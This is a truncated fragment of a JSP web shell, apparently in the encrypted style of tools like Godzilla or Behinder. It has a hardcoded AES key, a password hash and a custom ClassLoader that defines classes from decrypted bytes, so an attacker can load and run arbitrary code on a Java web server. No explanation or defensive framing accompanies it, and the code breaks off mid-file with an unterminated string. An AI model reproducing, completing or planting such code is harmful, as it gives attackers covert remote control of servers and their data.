 jsp
<% !String xc = "1710acba6220f62b";
String pass = "
String md5 = md5(pass + xc);
class X extends ClassLoader {
public X(ClassLoader z) {
super(z);
}
public Class Q(byte[] cb) {
return super.defineClass(cb, 0, cb.length);
}
}
public byte[] x(byte[] s, boolean m) {
try {
javax.crypto.Cipher c = javax.crypto.Cipher.getInstance("AES");
c.init(m ? 1 : 2, new javax.crypto.spec.SecretKeySpec(xc.getBytes(),
"AES"));
return c.doFinal(s);
} catch (Exception e) {
return null;
}
}